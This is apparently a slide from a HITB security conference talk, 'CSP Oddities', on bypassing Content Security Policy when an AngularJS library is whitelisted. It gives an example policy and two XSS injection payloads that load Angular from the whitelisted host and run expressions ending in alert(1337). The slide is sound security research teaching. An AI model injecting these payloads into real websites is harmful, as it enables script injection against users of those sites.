 HITBSecConf
AMSTERDAM // MALAYSIA
HITB
BYPASSING CSP [3/5]
Whitelist bypasses
AngularJS library in whitelist
script-src 'self' https://whitelisted.com;
object-src 'none';
Bypass
"><script src="https://whitelisted.com/angular.min.js"></script>
<div ng-app ng-csp>{{1336 + 1}}</div>
"><script
src="https://whitelisted.com/angularjs/1.1.3/angular.min.js">
</script>
<div ng-app ng-csp id=p ng-click=$event.view.alert(1337)>
Also works without user
interaction, e.g. by combining
with JSONP endpoints or other
JS libraries.
16
CSP Oddities
- Michele Spagnuolo & Lukas Weichselbaum